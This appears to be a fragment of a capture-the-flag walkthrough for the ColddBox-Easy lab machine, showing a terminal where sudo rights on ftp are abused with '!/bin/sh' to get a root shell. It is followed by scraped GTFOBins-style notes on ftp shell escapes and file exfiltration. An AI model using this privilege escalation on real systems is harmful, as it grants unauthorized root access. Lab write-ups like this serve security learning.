 c0ldd@ColddBox-Easy:~$ sudo -l
[sudo] password for c0ldd:
Coincidiendo entradas por defecto para c0ldd en ColddBox-Easy:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

El usuario c0ldd puede ejecutar los siguientes comandos en ColddBox-Easy:
    (root) /usr/bin/vim
    (root) /bin/chmod
    (root) /usr/bin/ftp
c0ldd@ColddBox-Easy:~$ sudo ftp
ftp> !/bin/sh
# whoami
root
#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe |
Shell File upload File download Sudo
Shell
It can be used to break out from restricted
ftp
!/bin/sh
File upload
It can exfiltrate files on the network.
Send local file to a FTP server.